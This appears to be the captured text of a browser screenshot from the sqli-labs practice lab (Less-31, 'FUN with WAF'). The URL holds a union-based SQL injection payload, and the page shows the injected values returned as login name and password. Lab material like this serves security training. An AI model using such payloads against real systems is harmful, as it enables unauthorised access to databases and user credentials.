 Less-31 FUN with WAF - Mozilla Firefox
Less-31 FUN with WAF
192.168.80.225/sqli-labs/Less-31/?id=1") union select 1,2,3 limit 1,1 --+
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-31